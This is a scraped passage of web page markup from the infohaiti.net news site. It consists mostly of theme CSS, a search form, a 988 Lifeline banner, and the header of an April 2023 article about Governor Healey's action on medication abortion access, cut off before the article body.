.tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_48 .tdb-head-search-btn svg{width:20px}.tdi_48 .tdb-search-icon-svg{width:48px;height:48px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}.tdi_48 .tdb-drop-down-search{left:auto;right:0}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_48 .tdb-head-search-form-btn i{font-size:7px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_48 .tdb-head-search-form-btn svg,.tdi_48 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-head-search-form-btn:hover svg,.tdi_48 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_48 .result-msg a:hover{color:#4db2ec}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_48 .tdb-search-form{padding:20px 20px 20px}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.infohaiti.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-bottom:0px!important;padding-bottom:0px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infohaiti.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in General" class="entry-crumb" href="https://www.infohaiti.net/category/general/">General</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19290" class="post-19290 post type-post status-publish format-standard has-post-thumbnail category-general tag-attorney-general-andrea-joy-campbell tag-boston-mayor-michelle-wu tag-congressman-jake-auchincloss tag-congressman-seth-moulton tag-congressman-stephen-lynch tag-congresswoman-katherine-clark tag-governor-moura-healey tag-house-speaker-ron-mariano tag-senate-president-karen-e-spilka tag-senator-ed-markey tag-senator-elizabeth-warren" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.infohaiti.net/category/general/">General</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Governor Healey Announces Immediate Action to Protect Access to Medication Abortion in Massachusetts (Video)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T02:00:16+00:00" >11 April, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.infohaiti.net/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext 